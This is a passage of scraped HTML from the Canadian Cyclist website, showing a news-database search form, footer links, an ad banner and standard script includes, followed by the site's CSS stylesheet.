href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38868 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2025 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://canadiancyclist.com/css/custom.css
body_size: 837
content:
html{ margin: 0; height:100%} 
body { height: 100%; text-align:center; /* for IE */ margin:0; padding:0; /* remove padding for Opera */ background: #e6e6e6;}
div.pagewrapper { background: url(../images/pagebg.gif) top center repeat-y;}


@media (min-width: 1200px) {
  .container {
    width: 970px;
	margin: 2px auto;  text-align: left; /* for IE */	position:relative; border: 1px solid #e6e6e6;	background-color: #ffffff;
   }
}

/* style.css */
* {
   font-size: 12px;
   line-height: 1.6;
}

.horiztonal-center {
	display: inline-block;
	text-align: center;
	float: none;
}
.vertical-center {
    display: inline-block;
    vertical-align: middle !important;
    float: none;
}
.vertical-top {
    display: inline-block;
    vertical-align: top !important;
    float: none;
}
.vertical-bottom {
    display: inline-block;
    vertical-align: bottom  !important;
    float: none;
}

.badge-warning {
background-color: #d58512;
}
.badge-danger {
  background-color: #d43f3a;
}

/* responsive text queries */
@media screen and (max-width: 992px) {
  p,.btn,input,div,span,h4 {
    font-size: 95%;
  }
  h1 {
    font-size: 24px;  
  }
  h2 {
    font-size: 22px;  
  }
  h3 {
    font-size: 18px;  
  }
}

@media screen and (max-width: 768px) {
  p,.btn,input,div,span,h4 {
    font-size: 90%;
  }
  h1 {
    font-size: 20px;  
  }
  h2 {
    font-size: 18px;  
  }
  h3 {
    font-size: 16px;  
  }
}
.btn {
  background-color: #ff0000;	
}
.red {
	  background-color: #ff0000;	
}

.navbar-default {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  11px;
}

bg-primary {
  background-color: #ff0000;
  border-color: #cc1500;
  font-size:  14px;
}

.womens {
	background-color: #9966cc;
	border-color: #9966cc;
}

.panel > .panel-default > .panel-default-womens {
	background-color: #9966cc;
	border: 1px solid red;
}

.panel-default >.panel-heading {
background: #ff0000; color: #fff; 
}



.panel-default > .panel-heading-womens {
background: #9966cc; color: #fff; 
}


.navbar-default .navbar-brand {
  color: #ffffff;
  font-size:  11px;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
  color: #ffffff;
}
.navbar-default .navbar-text {
  color: #ffffff;
    font-size:  11px;

}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
    font-size:  11px;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
  color: #ffffff;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #ffffff;
  background-color: #cc1500;
}
.navbar-default .navbar-toggle {
  border-color: #cc1500;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
  background-color: #cc1500;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #ffffff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
  border-color: #ffffff;
}
.navbar-default .navbar-link {
  color: #ffffff;
}
.navbar-default .navbar-link:hover {
  color: #ffffff;
}

@media (max-width: 767px) {
  .navbar-default .navbar-nav .open .dropdown-menu > li > a {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
    color: #ffffff;
  }
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
  .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
    color: #ffffff;
    background-color: #cc1500;
  }
}

.btn {
	border-radius: 0px;
}